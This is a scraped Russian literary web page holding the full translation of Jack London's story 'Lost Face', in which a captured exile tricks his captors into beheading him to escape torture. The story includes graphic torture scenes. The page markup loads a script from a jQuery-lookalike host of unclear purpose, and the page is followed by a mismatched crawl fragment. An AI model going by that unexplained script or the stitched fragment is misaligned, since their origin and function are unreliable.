          <a href="/index.html"><img src="/img/jack_london/Jack_London_young.jpg" title="Джек Лондон"></a>
        </div>
        <div class="header-title">
          <h1>Джек Лондон</h1>
          <h3>Цель жизни — добыча. Сущность жизни — добыча. Жизнь питается жизнью. Все живое в мире делится на тех, кто ест, и тех, кого едят. И закон этот говорил: ешь, или съедят тебя самого. <span>Белый Клык</span></h3>
        </div>
        <div class="wrapper-header-icon">
          <div class="vk"><img src="/img/vk.png" title="Группа Вконтакте"></div>
          <div class="map">
            <a href="/map_site.html"><img class="map" src="/img/kompas.png" title="Карта сайта"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="mobile-header">
      <a href="/index.html" id="mobile-logo"><span>Джек Лондон</span></a> <img src="/img/mobile-menu-icon.png" alt="Мобильное меню для сайта, посвященного Джеку Лондону" id="tuch-menu" onclick="showMobileMenu()">
      <div id="mobile-nav" onclick="hideMobileMenu()">
        <nav>
          <ul>
            <li>
              <a href="/index.html">Главная</a>
            </li>
            <li>
              <a href="/biografy.html">Биография</a>
            </li>
            <li>
              <a href="/spisok.html">Произведения</a>
            </li>
            <li>
              <a href="/audio.html">Аудиокниги</a>
            </li>
            <li>
              <a href="/gallery.html">Галерея</a>
            </li>
            <li>
              <a href="/video.html">Видео</a>
            </li>
            <li>
              <a href="/aforizmy.html">Афоризмы</a>
            </li>
            <li>
              <a href="/raznoe.html">Разное</a>
            </li>
            <li>
              <a href="/links.html">Ссылки</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
    <div id="nav">
      <ul>
        <li>
          <a href="/index.html">Главная</a>
        </li>
        <li>
          <a href="/biografy.html">Биография</a>
        </li>
        <li>
          <a href="/spisok.html">Произведения</a>
        </li>
        <li>
          <a href="/audio.html">Аудиокниги</a>
        </li>
        <li>
          <a href="/gallery.html">Галерея</a>
        </li>
        <li>
          <a href="/video.html">Видео</a>
        </li>
        <li>
          <a href="/aforizmy.html">Афоризмы</a>
        </li>
        <li>
          <a href="/raznoe.html">Разное</a>
        </li>
        <li>
          <a href="/links.html">Ссылки</a>
        </li>
        <li>
          <a href="/articles/index.html">Статьи</a>
        </li>
      </ul>
    </div>
    <div class="need-site"></div>
    <div class="content-wrapper">
      <div class="sidebar-wrapper">
        <div class="sidebar">
          
          <div class="side-bar-menu">
            <a href="/slovar_morskih_terminov.html">Краткий словарь морских терминов</a> <a href="/map_site.html">Карта сайта</a>
          </div>
          
          <script type="text/javascript" src="//vk.com/js/api/openapi.js"></script>
          <div id="vk_groups"></div>
          <script type="text/javascript">
          VK.Widgets.Group("vk_groups", {mode: 4, height: "400"}, 79140999);
          </script>
          <div id="adv">
            ﻿
          </div>
          <center></center><noscript>
          <div></div></noscript>
        </div>
      </div>
      <div class="content">
        <br>
        <h1>Потерявший лицо</h1>
        <h2 align="center">Джек Лондон</h2>
        <p>Это был конец. Стремясь, подобно перелетным птицам, домой, в европейские столицы, Субьенков проделал длинный путь, отмеченный страданиями и ужасами. И вот здесь, в русской Америке, дальше, чем когда либо, от желанной цели, этот путь оборвался. Он сидел на снегу со связанными за спиной руками и ожидал пытки. Он с ужасом смотрел на распростертого перед ним огромного казака, стонущего от боли. Мужчинам надоело возиться с этим гигантом, и они передали его в руки женщин. И женщины, как о том свидетельствовали вопли жертвы, сумели превзойти мужчин в своей дьявольской жестокости.</p>
        <p>Субьенков наблюдал за этим и содрогался от отвращения. Он не боялся смерти. Он слишком часто рисковал жизнью на протяжении тягостного пути от Варшавы до Нулато, чтобы испытывать страх при мысли о смерти. Но все его существо восставало против пытки. Это вызывало отвращение – не потому, что придется перенести нечеловеческие страдания, – вызывало отвращение то жалкое зрелище, когда он, корчась от боли, будет просить, умолять, выпрашивать, точно так же, как это делал Большой Иван и другие. Это отвратительно. Встретить смерть мужественно, оставаясь самим собой, с улыбкой и шуткой на устах – вот это было бы достойно! Но потерять самообладание, когда дух твой раздавлен физической болью, визжать и корчиться, как обезьяна, превратиться в животное – вот что ужасно.</p>
        <p>Никаких шансов спастись не было. С самого начала, загоревшись страстной мечтой о свободе Польши, он оказался игрушкой в руках судьбы. И с самого начала – в Варшаве, в Санкт Петербурге, в сибирских рудниках, на Камчатке, на утлых суденышках охотников за пушным зверем – судьба вела его к этому концу. Поистине еще при сотворении мира ему была назначена именно такая смерть – ему, такому утонченному и чувствительному ко всему, что окружало его, для него, который был мечтателем, поэтом и художником. Он еще не родился на свет, а уже было предопределено, что трепещущий комок нервов, который он собой представлял, будет обречен жить среди звериной вопиющей жестокости и умереть в этой далекой стране северной ночи, в этом мрачном уголке на самом краю света.</p>
        <p>Он вздохнул. Неужели то, что он видит сейчас перед собой, и было Большим Иваном – человеком без нервов, словно выкованным из железа, казаком, ставшим морским грабителем, существом флегматичным, как бык, со столь примитивной нервной системой, что какой нибудь удар, причинявший нормальному человеку боль, воспринимался им едва ли не как простая щекотка. И все таки эти индейцы из Нулато нашли у Большого Ивана нервы и прощупали их до самых корней его трепещущей души. Они добились своего. Казалось непостижимым, что человек может перенести такое и еще оставаться живым. Большой Иван дорого расплачивался за примитивность своей нервной системы. Он продержался вдвое дольше, чем все остальные.</p>
        <p>Субьенков чувствовал, что ему не вынести мучений казака. Почему Иван не умирает? Субьенкову казалось, что он сойдет с ума, если не прекратится этот душераздирающий вопль. Но ведь когда вопль прекратится, настанет его, Субьенкова, очередь. А вон там стоит, ожидая того момента, Якага, уже ухмыляющийся в предвкушении пытки, тот самый Якага, которого какую нибудь неделю назад он выгнал из форта, хлестнув по лицу бичом. Якага о нем позаботится. Якага, конечно, припас для него самые изощренные пытки, самые утонченные мучения. Очевидно, эта новая пытка была особенно хороша, судя по тому, как взвыл Иван. Женщины, склонившиеся над ним, расступились, смеясь и хлопая в ладоши. Субьенков увидел чудовищное дело, которое они сделали, и начал истерически хохотать. Индейцы смотрели на него, изумляясь, что он способен смеяться. Но Субьенков не мог сдержаться.</p>
        <p>Нет, этого делать нельзя. Он кое как справился с собой, спазматические судороги в горле постепенно затихли. Он заставил себя думать о чем нибудь постороннем и принялся вспоминать свою прошлую жизнь. Он представил себе мать и отца, своего маленького, в яблоках, пони, гувернера француза, который учил его танцам и однажды тайком принес ему старый, затрепанный томик Вольтера. Вновь Субьенков видел перед собой Париж, сумрачный Лондон, веселую Вену, Рим. Вновь ему представилась компания отчаянных молодых людей, которые, как и он, мечтали о свободной Польше с польским королем на троне в Варшаве. Вот откуда начался этот долгий путь. Что ж, он остался последним из всех. Одного за другим вспоминал Субьенков этих погибших в пути храбрецов, начиная с тех двух, которые были казнены в Санкт Петербурге. Один был забит насмерть тюремщиком, другой, отправленный по этапу, свалился где то на далеком, кровью политом тракте, которым они шагали бесконечные месяцы, подгоняемые ударами казаков конвоиров. И всегда их окружала жестокость, дикая, звериная жестокость. Они умирали – от лихорадки, в рудниках, под кнутом. Последние двое погибли уже после побега, во время схватки с казаками, и только он один добрался до Камчатки, украв у какого то путника документы и деньги и оставив его умирать на снегу.</p>
        <p>Он не видел ничего, кроме жестокости. Все эти годы, когда сердце его жило прошлым, – в мастерских художников, в театрах, на светских приемах – его окружала жестокость. Он покупал свою жизнь ценой крови. Убивали все. И он убил того путника ради документов. Он показал, на что способен, когда в один и тот же день дрался на дуэли с двумя русскими офицерами. Ему приходилось как то проявлять себя, чтобы занять достойное место среди охотников за мехами. Он должен был завоевать себе это место. Позади лежал долгий, отнявший, казалось, тысячу лет, путь через всю Сибирь и всю Россию. Тем путем бежать было невозможно. Он мог идти только вперед – через мрачное, покрытое льдами Берингово море на Аляску. Путь этот вел в мир, где дикость с каждым шагом становилась все более ужасающей. На суденышках охотников за мехами, среди свирепствующей цинги, без пищи и воды, в борьбе с бесконечными морскими штормами люди превращались в животных. Трижды он отплывал на восток от Камчатки. И трижды, после невероятных трудностей и страданий, оставшиеся в живых возвращались назад. Путь к бегству был закрыт, а идти назад тем путем, которым он попал сюда, Субьенков не мог, ибо там его ждали рудники и кнут.</p>
        <p>Наконец в четвертый и последний раз он поплыл на восток. Он отправился с теми, кто впервые открыл легендарные Котиковые острова, но он не вернулся с ними, чтобы принять участие в дележе добычи и в диких оргиях на Камчатке. Он поклялся никогда не возвращаться туда. Он знал: чтобы добраться до дорогих его сердцу европейских столиц, он должен идти вперед. Поэтому он переходил на другие суда и остался в этих незнакомых полуночных краях. Его спутниками были охотники славяне и русские – искатели приключений, монголы, татары и исконные жители Сибири; они кровью прокладывали путь среди дикарей этого нового света. Они вырезали целые становища за то, что эскимосы отказывались платить им дань мехами, а на них в свою очередь нападали команды других кораблей. Субьенков вместе с одним финном оказался единственным, кто в конце концов спасся из всей их шайки. Они провели одинокую и голодную зиму на одном из пустынных Алеутских островов, а весной им выпал один шанс из тысячи – их подобрало какое то судно охотников за пушниной.</p>
        <p>Но всегда его окружали ужасающая жестокость и дикость. Переходя с одного судна на другое и ни за что не желая возвращаться назад, он попал наконец на судно, отправившееся на юг. Они шли вдоль побережья Аляски и всюду наталкивались на толпы дикарей. Каждый раз, когда они бросали якорь у островов или у мрачных утесов материка, их встречала битва или шторм. Либо на них обрушивалась буря, угрожая разбить судно, либо появлялись боевые каноэ, переполненные завывающими туземцами с раскрашенными боевой краской лицами, которые подплывали, чтобы испытать на себе убойную силу ружей пиратов. Так они пробирались на юг, в сказочную страну Калифорнию. Говорили, что там обретаются испанцы, искатели приключений, пробившиеся туда из Мехико. Он возлагал свои надежды на этих испанцев. Только бы удрать к ним, дальше уже будет проще: через год или два – это уже не имеет значения, – но рано или поздно он доберется до Мехико, затем корабль – и он в Европе. Но они не встретили испанцев. Вновь и вновь они наталкивались на ту же неприступную стену дикости. Обитатели этого края, с лицами, раскрашенными для войны, отгоняли их прочь от берега. Под конец, когда одно судно было захвачено и вся команда перебита, капитан решил прекратить поиски и повернул обратно на север.</p>
        <p>Шли годы. Субьенков служил под началом Тебенкова, когда строился Михайловский редут. Два года он провел в низовьях Кускоквима. Два раза летом, в июне месяце, ему удавалось побывать в устье залива Коцебу, где в такую пору собирались племена для меновой торговли. Здесь можно было найти шкуры пятнистых оленей из Сибири, кость с островов Диомида, моржовые шкуры с берегов Северного океана, какие то удивительные, неизвестно откуда, каменные светильники, переходившие от одного племени к другому, однажды ему даже попался охотничий нож английской работы. Субьенков знал, что здесь та школа, где можно изучить географию. Ведь здесь он встречал эскимосов из пролива Нортон, с острова Кинг и с островов Святого Лаврентия, с мыса Принца Уэльского и с мыса Барроу. Здесь эти места именовались по иному и расстояние до них мерилось не километрами, а днями пути.</p>
        <p>Туземцы сходились сюда для торговли с огромной территории, а каменные светильники или стальной нож, переходя из рук в руки, попадали из еще более отдаленных мест. Субьенков запугивал эскимосов, улещивал, подкупал. Каждого дальнего путника или представителя неизвестного племени приводили к нему. Они рассказывали ему о несчетных и невероятных опасностях, подстерегавших путешественника, о диких зверях, враждебных племенах, непроходимых лесах и высоких горных хребтах, но во всех этих рассказах непременно фигурировали белые люди с голубыми глазами и белокурыми волосами, которые сражались, как дьяволы, и постоянно искали меха. Они находились на востоке, далеко далеко на востоке. Никто не видел их. Это были только слухи, которые передавались из уст в уста.</p>
        <p>Тяжелой была эта школа. Нельзя изучать географию через посредство непонятных диалектов, от людей, в чьем темном мозгу факты мешаются с вымыслом, людей, измеряющих расстояния ночевками, колеблющимися в зависимости от трудности перехода. В конце концов Субьенков узнал то, что придало ему мужества. На востоке есть большая река, где и обретаются эти голубоглазые люди. Река эта называется Юконом. Южнее Михайловского редута в море впадала река, известная русским под названием Куикпак. Ходили слухи, что это одна и та же река.</p>
        <p>Субьенков вернулся на Михайловский редут. В течение года он добивался, чтобы организовали экспедицию вверх по Куикпаку. Тут выделился Малахов, наполовину русский, возглавивший отряд самых отчаянных и жестоких авантюристов, которые когда либо переправлялись сюда с Камчатки. Субьенков стал его помощником. Они пробрались сквозь лабиринт дельты Куикпака, миновали первые невысокие холмы на северном берегу и в обитых кожей каноэ, груженных до планшира товарами и боевыми припасами, на протяжении пятисот миль плыли против сильного, в пять узлов, течения по реке, ширина которой колебалась от двух до десяти миль, и глубиной в много сажен. Малахов решил построить форт в Нулато. Субьенков поначалу уговаривал плыть дальше, но потом примирился с Нулато. Приближалась долгая зима. Лучше было переждать. Как только наступит лето и сойдет лед, он отправится вверх по Куикпаку и будет пробиваться к факториям Компании Гудзонова залива. До Малахова никогда не доходили слухи о том, что Куикпак и есть Юкон, а Субьенков не рассказывал ему об этом.</p>
        <p>Началось строительство форта. Они заставили работать местных жителей. Стены из тесаных бревен вырастали под аккомпанемент вздохов и стонов нулатских индейцев. По их спинам гулял бич, и держала этот бич железная рука морских грабителей. Кое кто из индейцев убегал, но когда их ловили, то возвращали назад и раскладывали перед фортом, и тут они вместе с соплеменниками узнавали на своей шкуре силу кнута. Двое индейцев умерли под кнутом, другие остались калеками на всю жизнь. А остальные усвоили этот урок и больше не пытались бежать. Снег выпал еще до того, как был закончен форт, и настало время для добычи пушнины. На племя была наложена тяжелая дань. Индейцев продолжали избивать и пороть кнутами, а для того, чтобы дань поступала, женщин и детей взяли в качестве заложников и обращались с ними с той жестокостью, на которую способны только охотники за мехами.</p>
        <p>Что ж, то был кровавый посев, а теперь пришла пора жатвы. Форт был спален. При зловещем свете пожара половина партии была перебита. Остальные были подвергнуты пыткам. Остался только Субьенков, или, точнее, Субьенков и Большой Иван, если это стонущее и визжащее существо на снегу можно было назвать Большим Иваном. Субьенков заметил, как ухмыляется, глядя на него, Якага. Ему нечего было сказать Якаге. На лице у того до сих пор виднелся след от бича. В конце концов Субьенков не мог осуждать его, но ему была противна мысль о том, что с ним сделает Якага. Он подумал было просить вождя племени Макамука, но разум подсказал ему, что такая просьба окажется бесполезной. Тогда он решил разорвать ремни и погибнуть в схватке. Такой конец был бы скорым. Но разорвать их он не мог. Ремни из оленьей кожи оказались сильнее его. Он продолжал искать выход, и в голову ему пришла новая идея. Он сделал знак Макамуку, чтобы привели переводчика, знающего наречие прибрежных жителей.</p>
        <p>– О, Макамук, – сказал Субьенков, – я не собираюсь умирать. Я великий человек, и глупо было бы мне умирать. Да я и не умру. Я ведь не то, что вся эта падаль.</p>
        <p>Он глянул на стонущее существо, которое когда то было Большим Иваном, и презрительно пнул его ногой.</p>
        <p>– Я слишком мудр, чтобы умереть. Я знаю великое лечебное снадобье. Только я один знаю это снадобье. Поскольку я не собираюсь умирать, я готов в обмен дать тебе это средство.</p>
        <p>– Что это за средство? – потребовал ответа Макамук.</p>
        <p>– Это особенное средство.</p>
        <p>Субьенков сделал вид, словно он колеблется, стоит ли делиться своим секретом.</p>
        <p>– Ладно, тебе я скажу. Если каплей этого зелья помазать кожу, то она становится твердой, как скала, и прочной, как железо, и никакое оружие не может его рассечь. Самый сильный удар ничего не может с ней сделать. Костяной нож против нее все равно что комок грязи, от нее отскочит даже стальной нож, какие мы раздавали вам. Что ты мне дашь за секрет этого зелья?</p>
        <p>– Я подарю тебе жизнь, – ответил Макамук через переводчика.</p>
        <p>Субьенков презрительно расхохотался.</p>
        <p>– И ты будешь до смерти рабом в моем доме, – продолжал Макамук.</p>
        <p>Поляк расхохотался еще более презрительно.</p>
        <p>– Пусть мне развяжут руки и ноги, и тогда мы будем разговаривать.</p>
        <p>Вождь сделал знак, и когда Субьенкову освободили руки, он сделал самокрутку и закурил.</p>
        <p>– Это глупые слова, – сказал Макамук, – нет такого зелья. Не может быть. Нож сильнее любого зелья.</p>
        <p>Вождь был настроен скептически, но все таки он колебался. Он не раз видел, как охотникам за мехами удавались всякие дьявольские фокусы. Он не мог ни в чем быть уверен.</p>
        <p>– Я сохраню тебе жизнь, и ты не будешь рабом, – заявил он.</p>
        <p>– Этого мало.</p>
        <p>Субьенков играл свою роль абсолютно хладнокровно, как будто торговался за лисий мех.</p>
        <p>– Это великое снадобье. Много раз оно спасало мне жизнь. Я хочу получить нарты и собак, и чтобы шестеро твоих охотников сопровождали меня вниз по реке и в безопасности проводили до последней ночевки перед Михайловским редутом.</p>
        <p>– Ты должен жить здесь и обучить нас всем твоим дьявольским штукам, – был ответ.</p>
        <p>Субьенков молча пожал плечами. Он выпускал табачный дым в морозный воздух и с любопытством рассматривал то, что осталось от казака гиганта.</p>
        <p>– А это? – неожиданно сказал Макамук, показывая на шею Субьенкова, где виднелся синеватый шрам от ножевого удара, который ему нанесли на Камчатке во время какой то ссоры. – Твое зелье – плохое зелье. Лезвие было сильнее, чем твое средство.</p>
        <p>– Тот, кто нанес удар, был очень сильный человек. – Субьенков оценивающе взглянул на Макамука. – Сильнее, чем ты, сильнее самого сильного твоего охотника, сильнее, чем был он.</p>
        <p>И опять он пнул носком своего мокасина казака; тот являл собой отвратительное зрелище. Хотя Большой Иван и потерял сознание, его измученное пытками тело еще цеплялось за жизнь.</p>
        <p>– И, кроме того, зелье было слабым. В тех местах не было нужных мне ягод, которых полно, как я вижу, в ваших краях. Здесь средство будет сильным.</p>
        <p>– Я отпущу тебя вниз по реке, – сказал Макамук, – и дам тебе нарты, собак и шестерых охотников.</p>
        <p>– Ты слишком долго раздумываешь, – последовал холодный ответ. – Ты оскорбил мое средство тем, что не сразу принял мои условия. Слушай же, теперь я требую большего. Я хочу получить сотню бобровых шкур. – Макамук насмешливо усмехнулся. – Я хочу получить сотню фунтов сушеной рыбы. – Макамук кивнул головой, рыбы было вдоволь, и она мало чего стоила. – Я хочу получить двое нарт, одни для меня и вторые для моих мехов и рыбы. Кроме того, пусть мне вернут ружье. Если тебя не устраивает моя цена, то имей в виду, что она вскоре увеличится.</p>
        <p>Якага что то шепнул на ухо вождю.</p>
        <p>– А как я узнаю, что твое зелье настоящее? – спросил Макамук.</p>
        <p>– Это очень легко. Прежде всего я пойду в лес…</p>
        <p>Якага опять стал шептать на ухо Макамуку, который недоверчиво покачал головой.</p>
        <p>– Ты можешь послать со мной двадцать охотников, – продолжал Субьенков. – Я должен найти ягоды и корни; из которых варится средство. Потом ты приготовишь нарты, нагрузишь их рыбой и бобровыми шкурами, положишь туда ружье и отберешь шестерых охотников, которые пойдут со мной, а когда все будет готово, я натру зельем шею и положу голову вот на это бревно. И тогда пусть самый сильный твой охотник возьмет топор и трижды ударит меня по шее. Ты сам можешь трижды ударить меня.</p>
        <p>Макамук стоял с разинутым ртом, дивясь этому новому для него и самому удивительному чуду охотников за мехами.</p>
        <p>– Но имей в виду, – торопливо добавил поляк, – что перед каждым ударом я должен заново смазывать шею своим зельем. Топор – штука тяжелая и острая, и я не хочу, чтобы произошла ошибка.</p>
        <p>– Ты получишь все, что требуешь, – торопливо закричал Макамук. – Готовь свое зелье.</p>
        <p>Субьенков постарался скрыть свою радость. Он вел отчаянную игру, и оступиться было нельзя. Он высокомерно произнес:</p>
        <p>– Ты слишком медлил. Мое средство оскорблено. Чтобы смыть это оскорбление, ты должен отдать мне свою дочь.</p>
        <p>И он показал пальцем на девушку, несчастное создание, у которой был кривой глаз и торчащие по волчьи зубы. Макамук был рассержен, но поляк невозмутимо свернул и закурил новую самокрутку.</p>
        <p>– Поспеши, – с угрозой в голосе сказал он, – если ты будешь медлить, я потребую большего.</p>
        <p>В наступившем молчании Субьенков перенесся мысленным взором от мрачной картины северной природы, расстилавшейся перед ним, к своей родине и к Франции и, взглянув на эту девушку с торчащими зубами, он вспомнил другую девушку, певицу и балерину, которую знал, когда юношей впервые попал в Париж.</p>
        <p>– Зачем тебе нужна девушка? – спросил Макамук.</p>
        <p>– Чтобы она поплыла вместе со мной вниз по реке. – Субьенков критически оглядел ее. – Из нее выйдет хорошая жена, и честь жениться на девушке твоей крови – достаточная плата за мое средство.</p>
        <p>Он вновь вспомнил певицу и балерину и принялся мурлыкать песню, которой та научила его. Он заново переживал всю свою жизнь, но на этот раз рассматривая сцены из своего прошлого как будто со стороны, словно это были картинки в книге, рассказывающей о чьей то чужой судьбе. Голос вождя неожиданно нарушил молчание, и он вздрогнул.</p>
        <p>– Все будет сделано, – сказал Макамук. – Девушка отправится вместе с тобой вниз по реке. Но имей в виду, что я сам трижды ударю топором по твоей шее.</p>
        <p>– Но я каждый раз буду заново намазываться своим средством, – отозвался Субьенков, изображая плохо скрытое беспокойство.</p>
        <p>– Ты будешь намазываться своим зельем перед каждым ударом. Вот охотники, которые будут следить, чтобы ты не сбежал. Отправляйся в лес и собирай свое зелье.</p>
        <p>Макамука убедила в ценности зелья именно жадность поляка. Конечно, только величайшее средство могло дать силу человеку, над которым нависла тень смерти, упорствовать и торговаться, как старая баба.</p>
        <p>– Кроме того, – шепнул Якага, когда поляк вместе со своей стражей исчез среди елей, – когда ты узнаешь средство, ты легко сможешь убить его.</p>
        <p>– Как же это я смогу убить его? – спросил Макамук. – Средство не даст мне убить.</p>
        <p>– Будут какие то места, которые он не натрет своим зельем, – ответил Якага. – Мы и умертвим его через такое место. Может быть, это будут его уши. Тогда мы воткнем ему копье в одно ухо, а выйдет оно в другое. Очень хорошо. А может быть, это будут глаза. Наверняка зелье слишком сильное, чтобы он намазал им глаза.</p>
        <p>Вождь кивнул головой.</p>
        <p>– Ты мудр, Якага. Если у него в запасе нет других дьявольских штук, мы убьем его.</p>
        <p>Субьенков не тратил много времени для сбора составных частей для своего зелья. Он поднимал все, что попадется под руку, – еловую хвою, ивовую кору, бересту и множество клюквы, которую он заставлял охотников выкапывать из под снега. К своим запасам он добавил несколько замерзших корней и направился обратно в лагерь.</p>
        <p>Макамук и Якага не отходили ни на шаг, тщательно запоминая количество и вид составных частей, которые он кидал в чан с кипящей водой.</p>
        <p>– Заметьте, клюкву надо класть в первую очередь, – объяснил Субьенков. – Ах да, еще одна вещь, человеческий палец. Дай ка, Якага, я отрежу у тебя палец.</p>
        <p>Но Якага спрятал руки за спину и сердито посмотрел на него.</p>
        <p>– Всего только мизинец, – просил Субьенков.</p>
        <p>– Якага, дай ему свой палец, – приказал Макамук.</p>
        <p>– Здесь вокруг много пальцев, – проворчал Якага, показывай на валявшиеся на снегу остатки замученных насмерть.</p>
        <p>– Это должен быть палец живого человека, – возразил поляк.</p>
        <p>– Ну так ты получишь палец живого человека. – Якага нагнулся над казаком и отсек у него палец.</p>
        <p>– Он еще не умер, – объяснил Якага, швыряя свой кровавый трофей к ногам поляка. – И вообще это хороший палец, потому что он большой.</p>
        <p>Субьенков бросил палец в пламя под чаном и начал петь. Это была французская любовная песенка, и он исполнял ее с необычайной торжественностью.</p>
        <p>– Без этих слов зелье не будет иметь силы, – пояснил он. – Эти слова составляют его главную силу. Ну вот, готово!</p>
        <p>– Повтори слова медленно, чтобы я мог запомнить их, – приказал Макамук.</p>
        <p>– Только после испытания. Когда топор трижды отскочит от моей шеи, тогда я раскрою тебе секрет этих слов.</p>
        <p>– А если средство окажется плохим средством? – с беспокойством спросил Макамук.</p>
        <p>Субьенков в гневе обернулся к нему.</p>
        <p>– Мое средство не может оказаться плохим. А если оно окажется плохим, тогда сделайте со мной то же, что вы сделали с остальными. Разрежьте меня на куски, как вы разрезали его. – Он кивнул на казака. – Зелье уже остыло. Итак, я натираю им шею и говорю при этом заклинания.</p>
        <p>Субьенков с самым серьезным лицом медленно пропел строку из «Марсельезы», одновременно натирая себе шею отвратительным варевом.</p>
        <p>Его представление было прервано диким воплем. Огромный казак, в котором в последний раз вспыхнула его чудовищная жизненная сила, приподнялся на колени. Индейцы принялись смеяться, кричать от удивления, хлопать в ладоши, а Большой Иван бился на снегу в страшных судорогах.</p>
        <p>Субьенкову стало нехорошо от этого зрелища, но он справился с приступом тошноты и притворился рассерженным.</p>
        <p>– Так дело не пойдет, – сказал он, – прикончите его, и тогда мы приступим к испытанию. Ну ка, Якага, прекрати этот шум.</p>
        <p>Когда это было исполнено, Субьенков повернулся к Макамуку.</p>
        <p>– И помни, что ты должен бить изо всех сил. Это занятие не для детей. Возьми ка топор и ударь по бревну, чтобы я мог видеть, что ты делаешь это как мужчина.</p>
        <p>Макамук повиновался и дважды со всего маху ударил по бревну, отколов порядочный кусок.</p>
        <p>– Хорошо! – Субьенков оглядел лица туземцев, которые словно символизировали ту стену варварства, которая окружала его с тех пор, как царская полиция арестовала его в Варшаве.</p>
        <p>– Бери топор, Макамук, и стань вот здесь. Я лягу. Когда я махну рукой, бей что есть мочи. И смотри, чтобы никто не стоял позади тебя. Мое средство крепкое, и топор может отскочить от моей шеи и вылететь у тебя из рук.</p>
        <p>Он посмотрел на две собачьи упряжки с нартами, нагруженными мехами и рыбой. Сверху на бобровых шкурах лежало его ружье. Шестеро охотников, которые должны были составлять его охрану, стояли у нарт.</p>
        <p>– А где девушка? – спросил поляк. – Приведите ее сюда прежде, чем мы приступим к испытанию.</p>
        <p>Когда девушку привели, Субьенков опустился на снег и положил голову на бревно, словно усталый ребенок, собирающийся уснуть. Он пережил столько тяжелых лет, что и в самом деле чувствовал себя смертельно уставшим.</p>
        <p>– Я смеюсь над тобой и над твоей силой, о Макамук, – сказал он, – бей, бей изо всех сил!</p>
        <p>Он поднял руку. Макамук поднял топор, огромный топор, которым обтесывают бревна. Блестящая сталь сверкнула в морозном воздухе, на какое то едва уловимое мгновение топор задержался над головой Макамука и затем обрушился на обнаженную шею Субьенкова. Топор рассек мышцы и позвоночник и глубоко вонзился в бревно. Изумленные дикари увидели, как голова отскочила на добрый ярд от кровоточащего туловища.</p>
        <p>Все стояли в страшном замешательстве и молчали, пока постепенно не начали соображать, что никакого средства и не было. Охотник за мехами перехитрил их. Единственный из всех пленников он избежал пытки. Такова была ставка, ради которой он вел игру. И тут все разразились хохотом. Макамук от стыда опустил голову. Охотник за мехами обманул его. Макамук потерял лицо, потерял уважение в глазах своих соплеменников. Они продолжали хохотать. Макамук повернулся и побрел прочь. Он знал, что отныне он никогда не будет зваться Макамуком. Его будут звать Потерявший лицо, и ему не искупить своего позора до самой смерти, и когда бы ни собирались окрестные племена, – весной ли для лова лосося или летом для меновой торговли, – повсюду, у всех костров, будут вновь и вновь рассказывать историю о том, как спокойно, с одного удара умер охотник за мехами от руки Потерявшего лицо.</p>
        <p>И он словно заранее слышал, как какой нибудь наглый юнец будет спрашивать:</p>
        <p>– А кто такой Потерявший лицо?</p>
        <p>– Потерявший лицо? – скажут в ответ. – Его звали Макамуком до того, как он отрубил голову охотнику за мехами.</p>﻿<br>
        <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="standart" data-yasharequickservices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yasharetheme="counter"></div><br>
        <br>
        <script>

        window.yaContextCb=window.yaContextCb||[]
        </script> 
        <script src="https://yandex.ru/ads/system/context.js" async></script>
        <div id="yandex_rtb_R-A-1784719-2"></div>
        <script>
        window.yaContextCb.push(()=>{
        Ya.Context.AdvManager.render({
        renderTo: 'yandex_rtb_R-A-1784719-2',
        blockId: 'R-A-1784719-2'
        })
        })
        </script>
      </div>
    </div>
    <footer class="footer">
      <div class="footer-wrapper">
        <div class="footer-sitebar">
          <ul>
            <li>
              <a href="map_site.html">Карта сайта</a>
            </li>
            <li>Граппа Вконтакте</li>
            <li>
              <a href="#openModal">Обратная связь</a>
            </li>
          </ul>
        </div>
        <div class="link-site">
          <ul>
            <li>
              <a href="/">LondonJack.ru</a>
            </li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b594f7e40a4457aa8e59730971a62ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londonjack.ru/css/style.css
body_size: 5139
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
  <title></title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98782917, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98782917" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
